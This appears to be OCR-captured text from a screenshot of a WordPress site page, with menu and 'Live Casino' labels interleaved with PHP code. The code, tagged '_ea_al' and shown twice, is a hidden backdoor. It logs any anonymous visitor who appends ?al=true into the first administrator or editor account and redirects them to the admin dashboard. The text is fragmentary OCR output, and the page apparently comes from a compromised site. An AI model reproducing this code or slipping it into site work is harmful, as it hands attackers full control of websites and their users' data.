
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Live Casino